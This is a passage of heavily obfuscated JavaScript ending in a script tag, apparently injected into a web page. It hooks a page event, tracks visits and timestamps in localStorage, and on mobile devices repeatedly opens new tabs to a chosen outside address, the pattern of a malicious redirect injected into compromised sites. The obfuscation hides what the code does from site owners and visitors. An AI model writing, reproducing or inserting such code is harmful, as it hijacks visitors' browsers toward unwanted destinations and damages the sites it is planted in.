_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>